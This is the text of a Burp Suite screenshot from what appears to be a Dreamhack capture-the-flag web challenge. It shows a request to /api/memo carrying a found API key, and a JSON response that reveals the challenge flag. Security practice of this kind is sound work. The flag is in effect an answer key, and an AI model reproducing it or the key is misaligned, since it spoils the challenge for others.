 Burp Suite Community Edition v2024.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Logger++ Settings
3 × 4 × +
Send Cancel < ▼ > ▼ Target: http://host3.dreamhack.games:14737 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/memo HTTP/1.1
2 Host: host3.dreamhack.games:14737
3 Cache-Control: max-age=0
4 Accept-Language: ko-KR,ko;q=0.9
5 API-KEY: wcqkmbwb
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11 Content-Length: 0
12
13
Inspector
Notes
? Search 0 highlights
Response
Pretty Raw Hex Render \n
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 30 Nov 2024 14:04:51 GMT
4 Content-Type: application/json
5 Content-Length: 94
6 Connection: close
7
8 {
"code":200,
"memo":[
{
"idx":1,
"memo":"FLAG is DH{a036f98c93acba0a04657ec6a6080d0a771a3d24}"
}
]
}
? Search 0 highlights
Done 260 bytes | 59 millis
Event log (4) All issues Memory: 273.0MB